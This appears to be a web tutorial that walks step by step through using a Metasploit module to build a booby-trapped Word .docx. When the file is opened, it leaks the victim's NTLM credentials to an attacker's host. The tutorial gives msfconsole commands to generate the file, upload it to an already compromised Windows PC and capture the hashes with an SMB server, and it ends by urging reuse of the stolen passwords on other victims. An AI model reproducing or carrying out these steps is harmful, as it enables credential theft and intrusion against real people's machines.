This module modifies a .docx file that will, upon opening, submit stored net NTLM credentials to a remote host. It can also create an empty docx file. If emailed the receiver needs to put the document in editing mode before the remote server will be contacted. Preview and read-only mode do not work. Verified to work with Microsoft Word 2003, 2007 and 2010 as of January 2013. In order to get the hashes the auxiliary/server/capture/smb module can be used.
Exploit Targets
Microsoft Word 2003
Microsoft Word 2007
Microsoft Word 2010
Requirement
Attacker: Backtrack 5
Victim PC: Windows 7
First Hack the Victim PC UsingMetaspolit (Tutorial How to Hack Remote PC)
Now Open backtrack terminal type msfconsole
Now type use auxiliary/docx/word_unc_injector
msf exploit (word_unc_injector)>set lhost 192.168.1.2 (IP of Local Host)
msf exploit (word_unc_injector)>exploit
Now we successfully generate the malicious docxFile, it will stored on your local computer
/root/.msf4/local/msf.docx

Now use ‘upload‘command to upload the msf.docx in victim pc using
Upload /root/.msf4/local/msf.docx.

Now use auxiliary/server/capture/smb
msf exploit (smb)>run
When victim open your msf.doc files you will get the password hashafter get the victim password hashes, you can try to connect to another victim use the same password